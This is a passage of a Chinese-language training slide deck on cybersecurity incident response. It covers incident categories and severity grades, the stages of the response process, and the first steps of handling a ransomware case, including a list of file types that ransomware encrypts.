
信息系统安全测评标准
信息系统安全测评标准是GB/T20274 《信息系统安全保障评估框架》，它为信息系统安全测评提供了思路框架和操作规范
保障要素
生命周期
信息特征

Slide 131

网络空间安全人员的知识体系架构

Slide 132
课程内容
应急事件分类
事件分类和
应急响应流程
应急响应流程
Linux应急响应
应急响应
应急响应处理
Windows应急响应
其他应急响应
常见事件和
案例分析
应急响应事件监测
常见事件和案例分析
知识体
知识域
知识子域

Slide 133
1.应急响应概述

Slide 134

1.1 计算机安全事件
计算机安全事件是指由于自然或者人为，以及软硬件本身缺陷或故障的原因，对信息系统造成危害，或者在信息系统内发生对社会造成负面影响的事件。
常见的一些计算机安全事件如：
  窃取商业机密
  垃圾邮件或邮件骚扰；
  对计算机系统的未授权访问或非法入侵；
  盗用；
  拥有或分发非法内容（例如色情等）；
  拒绝服务（DoS、DDoS）攻击；
  商业关系的侵权冲突；
  敲诈；
  不当使用；
  其证据可存储在计算机介质中的任何非法行为（如欺骗、恐吓）等。

Slide 135

计算机安全事件
一些常见的安全事件常见概念：
非授权访问：一个人在未经允许的情况下通过逻辑的或物理的方式访问网络、系统、应用、数据或其他资源，表现为一种入侵行为。
恶意代码：指一种被隐蔽插入到另一个程序中的程序，能够感染主机的病毒、蠕虫、特洛伊木马或其他基于代码的恶意实体。其目的是破坏数据、执行破坏性和入侵性程序或破坏受害者数据的安全性和完整性。一般来说，恶意代码是用来在系统用户不知情的情况下实现其邪恶功能。
拒绝服务攻击：通过消耗CPU、内存、带宽或磁盘空间等资源的方式来阻止和破坏已经经过授权的用户对网络、系统等的正常使用。
不当使用：用户违反计算资源使用政策的行为。
复合型安全事件：一个单一安全事件中包含两种或两种以上的安全事件。

Slide 136

应急响应
应急响应 (Incident Response或Emergency Response”)等，
通常是指一个组织为了应对各种意外事件的发生所做的准备以及在事件发生后所采取的措施。

Slide 137
导致安全事件的原因
大型企业的业务模式多，对外暴露的服务也多。
由于对外暴露的服务多，导致被攻击的面也会扩大。
黑产团伙每天都会利用秒杀型漏洞批量扫描全网IP
除了黑产，还有可能会遇到APT
Notes:
大型企业业务繁杂，对外暴露的服务特别多，而且有很多违规上线的业务，这就产生了非常多的攻击点。
并且还有一部分原因是因为业务人员由于安全意识薄弱，也成为了黑客的攻击目标
同时，现在大多是黑产团伙，都会每天用Struts2、java反序列这类低利用门槛高风险的“秒杀型”漏洞去扫描全网IP抓肉机，然后植入他们的木马后门。这种抓肉机的方式看起来虽然很蠢，但是却非常高效有用。

Slide 138

应急响应目标

Slide 139

应急响应意义
应急响应的意义应该主要包括两个方面：
第一、未雨绸缪，即在事件发生前事先做好准备，比如风险评估、制定安全计划、安全意识的培训、以发布安全通告的方式进行的预警、以及各种防范措施；
第二、亡羊补牢，即在事件发生后采取的措施，其目的在于把事件造成的损失降到最小。这些行动措施可能来自于人，也可能来自系统，不如发现事件发生后，系统备份、病毒检测、后门检测、清除病毒或后门、隔离、系统恢复、调查与追踪、入侵者取证等一系列操作。
以上两个方面的工作是相互补充的。首先，事前的计划和准备为事件发生后的响应动作提供了指导框架，否则，响应动作将陷入混乱，而这些毫无章法的响应动作有可能造成比事件本身更大的损失；其次，事后的响应可能发现事前计划的不足，吸取教训，从而进一步完善安全计划。因此，这两个方面应该形成一种正反馈的机制，逐步强化组织的安全防范体系。

Slide 140

应急响应的能力要求
一个企业、组织的应急响应能力体现了该企业、组织在应对计算机安全事件过程中的预准备状态、水平和机构间协调能力，要求能够在不受事件控制的情况下驾驭事件。计算机安全事件响应能力建设应该包括：
建立计算机安全事件应急响应策略与规划；
确立计算机安全事件处置与报告流程；
制定与计算机安全事件处置相关的第三方协调的工作指南；
确定计算机安全事件应急响应的组织框架、工作小组构成及其服务能力要求；
为计算机安全事件应急响应工作组配置相应的人力、物力、财力资源；
建立计算机安全事件应急响应工作组与国家、行业相关组织的联络、报告和协调机制。

Slide 141

应急预案

Slide 142

应急响应方法

Slide 143

应急响应上报流程

Slide 144

应急响应小组分类
应急响应小组可以按照多种方式进行分类。普遍的分类方式是根据网络安全应急小组的主要目的、功能或服务进行分类。
Notes:
不同公司的应急小组分类可能不同，有可能是身兼数职 也有可能应急响应只是一个人 就是通常所说的一个人的安全部

Slide 145

国家级网络安全应急响应组织

Slide 146
2.事件的分级分类

Slide 147
事件分类
计算机病毒事件：病毒指“编制者在计算机程序中插入的破坏计算机功能或者破坏数据，影响计算机使用并且能够自我复制的一组计算机指令或者程序代码。
蠕虫事件：指网络蠕虫，其表现形式为，内外网主机遭受恶意代码破坏或从外网发起对网络的蠕虫感染。
木马事件：是指通过特定的程序（木马程序）来控制另一台计算机。木马通常有两个可执行程序：一个是控制端，另一个是被控制端。
僵尸网络事件：是指采用一种或多种传播手段，将大量主机感染bot程序（僵尸程序）病毒，从而在控制者和被感染主机之间所形成的一个可一对多控制的网络。
域名劫持事件：是指通过攻击域名解析服务器（DNS），或伪造域名解析服务器（DNS）的方法，把目标网站域名解析到错误的地址从而实现用户无法访问目标网站的目的。
网络仿冒事件：是指不法分子在互联网上仿冒知名的电子交易站点（如银行或拍卖网站）的网页，诱使用户访问假站点，骗取用户的账号和密码等信息，从而窃取钱财。
网页篡改事件：是指攻击者已经获取了网站的控制权限，将网页篡改为非本网站的页面。
Notes:
可以参考中央网信办关于印发《国家网络安全事件应急预案》的通知
http://www.cac.gov.cn/2017-06/27/c_1121220113.htm

Slide 148
事件分类
网页挂马事件：是指攻击者已经获取了网站的控制权限，在网站上插入恶意代码，以实现针对所有访问者进行木马攻击事件。
拒绝服务攻击事件：拒绝服务攻击即攻击者想办法让目标机器停止提供服务，是黑客常用的攻击手段之一。
后门漏洞事件：是指攻击者已经获取了网站或服务器权限，为实现长久控制的目的，在网站或服务器上留下可再次进入的后门程序。
非授权访问事件：是指没有预先经过同意，就使用网络或计算机资源，如有意避开系统访问控制机制，对网络设备及资源进行非正常使用，或擅自扩大权限，越权访问信息。它主要有以下几种形式：假冒、身份攻击、非法用户进入网络系统进行违法操作、合法用户以未授权方式进行操作等。
垃圾邮件事件：是指未经用户许可（与用户无关）就强行发送到用户的邮箱中的任何电子邮件。
其他网络安全事件：其它未在上述定义的网络安全事件。

Slide 149
事件分级参考
四级/一般
安全事件未造成业务中断，或中断时间少于10分钟，并且未造成业务系统数据损坏、丢失。例如，误操作加入了一项访问控制列表，造成业务系统暂时无法访问，及时发现并进行了恢复。
三级/较大
安全事件造成业务中断或间断，中断时间10-30分钟，并且未造成业务系统数据损坏、丢失。例如，蠕虫病毒造成局部网络拥塞，未对数据破坏，及时进行了防毒与恢复。

Slide 150
事件分级参考
二级/重大
安全事件造成业务中断或间断时间在30-60分钟，或者业务系统数据部分损坏、丢失，可以通过备份进行恢复。例如，某服务器被入侵后，系统数据被删除，被删除数据有备份。
一级/特别重大
安全事件造成业务中断或间断时间在60分钟以上，或者业务系统数据损坏、丢失，并且无法恢复，或者重要数据泄露，或者业务系统或网络被破坏或损坏，并且预计在60分钟内无法恢复。安全事件造成一级敏感数据泄漏。
特殊时期（如重大活动、重大赛事等）发生的安全事件的级别应在原有级别上提升一级，特别重大安全事件级别不再向上提升

Slide 151
3.应急响应工作流程

Slide 152

应急流程
根除
Notes:
4应该是根除阶段，考试大纲里当时缺少了跟进过程

Slide 153

准备阶段
应急响应的准备是整个应急响应过程有效性的保证。因此，在应急响应实施前，应该：
  进行调研分析；
  确定应急响应的目标；
  确定应急响应范围；
  制定应急响应预案；
  制定应急服务方案；
  签署应急响应服务承诺书；
  应急响应工具准备及更新维护；
  组建适当的管理与实施团队；
  制定预防和预警机制；

Slide 154

检测阶段
确定检测对象及范围
判断是否为安全事件
确定应急处理方案
明确检测范围与检测行为规范
预测应急处理方案可能造成的影响

Slide 155

抑制阶段
明确抑制处理的目的
明确抑制处理带来的风险
抑制处理方案
应急抑制的目的是限制安全事件对受保护信息系统造成影响的范围和程度。应急抑制是信息安全应急响应工作中的重要环节，在信息安全事件发生的第一时间内对故障系统或区域实施有效的隔离和处理，或者根据所拥有的资源状况和事件的等级，采用临时切换到备份系统等措施降低事件损失、避免安全事件的扩散（例如蠕虫的大规模传播）和安全事件对受害系统的持续性破坏，有利于应急响应工作人员对安全事件做出迅速、准确的判断并采取正确的应对策略。
应急抑制过程中，重要的是确保业务连续性，应尽量保证在备份系统中完全运行原来的业务。如果出现资源紧张，应尽可能保证重要资产优先运行，维持最基本的业务能力。
将检测到的结果跟客户进行充分沟通，告知客户目前面临的主要问题，及处理方法。

Slide 156

根除阶段
确定根除方案
明确风险
事件根除记录

Slide 157

恢复阶段
明确风险
重建系统
  数据备份
  安装新操作系统
  配置基线及访问控制
  数据恢复
  上线测试
  应急演练

Slide 158
跟进阶段
从安全事件中吸取经验教训非常关键，不停的自我完善的防护体系和策略才是最好的安全设计思路。
将每次安全事故的表现和处理步骤发布在内部的信息安全发布站点上，方便以后内部出现同样攻击事件后处理。
对于内部需要改善和做出调整的安全配置在内部网络中及时发布更新策略。
跟进阶段是应急响应的最后一个阶段，本阶段的内容主要是对抑制和根除的效果进行审计，确认系统没有被再次入侵，这种审计是一个需要定期进行的过程。通常第一次统计应该再一定期限之内进行，以后再进行复查，并输出跟进阶段的报告内容，跟进阶段还需要对事件处理情况进行总结，吸取经验教训，对已有安全防护措施和安全事件应急响应预案进行改进。

Slide 159
4.应急响应-常见事件和案例分析

Slide 160
常见应急事件
目前根据主机受到的攻击的表象可将木马病毒分为四类：
勒索病毒 特征即磁盘文件被加密，一旦完成勒索过程则无法恢复文件，因此这类病毒以预防为主，安装杀毒软件并做好主机防黑工作及时打补丁，对重要文件要及时隔离备份；
挖矿木马 特征即CPU和GPU异常占用过高，且有对矿池地址的解析。目前挖矿木马表现可有落地文件实现也可通过WMI等无落地文件实现；
远控木马 一直是APT攻击的主流，复杂程度高，其特点是集成了攻击模块、控制模块、持久化模块等且有C2服务器；
普通木马 代指除开以上类型的其余木马类型等。

Slide 161

勒索病毒处置流程

Slide 162
了解现状
第一时间了解目前什么情况：
文件被加密？
设备无法正常启动？
勒索信息展示？
桌面有新的文本文件并记录加密信息及解密联系方式？

Slide 163
了解“发病”时间
文件加密时间？
设备无法正常启动的时间？
新的文本文件的出现时间？
了解事件发生时间，后面以此时间点做排查重点；

Slide 164
了解系统架构
系统名称 | IP地址 | 端口开放 | 物理机/虚拟机 | 主机名 | 设备型号 | 操作系统类型
BIDW（数据库）节点01 | 10.2xx.xx.xx | 80、22 | 物理机 | Bnnnn | IBM P595 | AIX
操作系统版本 | 管理后台IP地址 | 中间件类型 | 中间件版本 | 数据库类型 | 数据库版本 | 应用URL
AIX 5.3 | 10.xx.xxx.79 | was | 6.1.0.47 | oracle | V11g | gmcc.net
应用端口 | 储存设备类型 | 储存设备型号 | web框架 | 中间件版本 | 第三方组件
80 | 磁带库 | 3584/L52 | struts | 2.4 | 编辑器
Notes:
服务器类型、网络拓扑
这里了解的信息要尽量详细，为下一步分析收集足够证据；

Slide 165
确认感染者
操作系统版本 | 管理后台IP地址 | 中间件类型 | 中间件版本 | 数据库类型 | 数据库版本 | 应用URL
AIX 5.3 | 10.xx.xxx.79 | was | 6.1.0.47 | oracle | V11g | gmcc.net
应用端口 | 储存设备类型 | 储存设备型号 | web框架 | 中间件版本 | 第三方组件
80 | 磁带库 | 3584/L52 | struts | 2.4 | 编辑器

Slide 166
感染文件特征和感染时间
操作系统桌面是否有新的文本文件,文本文件中是否有详细的加密信息及解密联系方式；
被加密的文件类型；
加密后的文件后缀；

Slide 167
被加密的文件类型
.der, .pfx, .key, .crt, .csr, .p12, .pem, .odt, .ott, .sxw, .stw, .uot, .3ds, .max, .3dm, .ods, .ots, .sxc, .stc, .dif, .slk, .wb2, .odp, .otp, .sxd, .std, .uop, .odg, .otg, .sxm, .mml, .lay, .lay6, .asc, .sqlite3, .sqlitedb, .sql, .accdb, .mdb, .dbf, .odb, .frm, .myd, .myi, .ibd, .mdf, .ldf, .sln, .suo, .cpp, .pas, .asm, .cmd, .bat, .ps1, .vbs, .dip, .dch, .sch, .brd, .jsp, .php, .asp, .java, .jar, .class, .mp3, .wav, .swf, .fla, .wmv, .mpg, .vob, .mpeg, .asf, .avi, .mov, .mp4, .3gp, .mkv, .3g2, .flv, .wma, .mid, .m3u, .m4u, .djvu, .svg, .psd, .nef, .tiff, .tif, .cgm, .raw, .gif, .png, .bmp, .jpg, .jpeg, .vcd, .iso, .backup, .zip, .rar, .tgz, .tar, .bak, .tbk, .bz2, .PAQ, .ARC, .aes, .gpg, .vmx, .vmdk, .vdi, .sldm, .sldx, .sti, .sxi, .602, .hwp, .snt, .onetoc2, .dwg, .pdf, .wk1, .wks, .123, .rtf, .csv, .txt, .vsdx, .vsd, .edb, 